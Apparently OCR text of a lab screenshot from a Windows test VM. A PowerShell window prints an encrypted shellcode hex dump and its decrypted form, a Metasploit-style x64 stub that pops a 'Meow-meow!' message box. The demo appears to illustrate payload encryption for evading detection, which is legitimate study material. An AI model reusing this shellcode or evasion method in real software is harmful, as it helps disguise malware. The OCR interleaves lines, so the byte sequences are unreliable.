 win11-en-us (procmon-test) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
31 c9 41 ba 45 83 56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65
6f 77 21 00 3d 5e 2e 2e 5e 3d 00
encrypted payload: f5 88 d6 c9 b9 32 89 53 a0 8e 9f 90 3a 4d ec cc d2 ef 7d 4b 5a 12
b7 73 86 fd dc 39 e3 4c f7 37 0f 53 c2 b9 36 5b 22 c2 0f 47 00 3d 3f c8 22 1f 15 3c
89 2f ea c7 69 83 11 c4 ae 7d 2f 71 20 be 1a 40 e5 cf 45 d8 28 79 3e 87 08 d5 03 34
35 d4 08 17 92 42 f5 90 26 bb a3 f9 88 c6 27 18 d2 c6 84 26 8e 66 70 fa cf 25 e2 60
6b 07 cb b0 0f 72 6a 1d 2e 5d 81 50 5a 7a 0c c7 ed b7 85 fe 0b c6 7f 21 9c 5a 07 1f
ba 98 89 04 84 cd 61 55 7c 8b c0 d5 73 7b 22 b7 42 3f 2a 52 1c e6 ae 07 ad 4d 74 9c
1f e0 dc ef b1 33 e7 62 12 04 e9 ec 4b 43 41 6f bd 3b 5f f0 ce 0e c3 06 dc c3 34 b7
63 05 82 6b 1f 69 8d 32 fd 6a 97 f4 c4 be d8 be 2f 35 d4 45 5d 2f 7a d6 78 aa 9e a6
81 c6 83 18 40 e3 8a 96 a2 f5 9b 2f c4 90 79 c9 3d 62 4a ac 7a 64 b9 7a 9f f8 07 45
75 a7 8c 53 3e 98 9f 6a e2 08 92 ae 54 8d 4c 80 17 89 45 66 d2 63 b3 6b
=^..^=
6c 72 a4 01 8c c1 14 c5 e9 6a 9f 69
Meow-meow!
decrypted payload: fc 48 81 e4 f0 ff 00 00 00 41 51 41 50 52 51 56 48 31
OK
d2 65 48 8b 52 60 3e 48 8b 52 18 3e 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d
31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52
20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18
3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac
41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b 40 24
49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41
58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49
ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c 8d 85 09 01 00 00 48
31 c9 41 ba 45 83 56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65
6f 77 21 00 3d 5e 2e 2e 5e 3d 00
Activate Windows
Go to Settings to activate Windows.